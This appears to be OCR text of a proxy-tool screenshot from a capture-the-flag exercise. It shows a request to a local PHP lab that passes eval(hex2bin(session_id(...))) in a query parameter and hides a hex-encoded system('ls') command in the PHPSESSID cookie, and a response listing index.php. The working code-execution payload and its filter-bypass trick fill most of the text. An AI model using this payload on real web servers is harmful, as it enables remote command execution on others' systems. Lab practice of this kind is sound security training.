 Request
Pretty Raw Hex
\n
1 GET /ctf/test/?cmd=eval(hex2bin(session_id(session_start()))); HTTP/1.1
2 Host: localhost:8888
3 sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "macOS"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.138 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16 Cookie: PHPSESSID=73797374656d28276c7327293b
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 03 May 2023 13:09:06 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html
10 Content-Length: 10
11
12 index.php
13